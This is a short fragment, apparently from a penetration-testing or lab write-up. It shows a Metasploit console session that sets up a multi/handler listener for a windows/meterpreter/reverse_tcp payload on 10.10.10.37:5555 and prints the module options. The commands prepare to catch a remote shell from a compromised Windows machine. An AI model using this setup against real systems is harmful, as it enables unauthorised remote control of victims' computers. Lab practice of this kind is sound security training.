 msf6 exploit(multi/handler) > set LHOST 10.10.10.37
LHOST => 10.10.10.37
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.10.37      yes       The listen address (an interface may be specified)
LPORT     5555             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.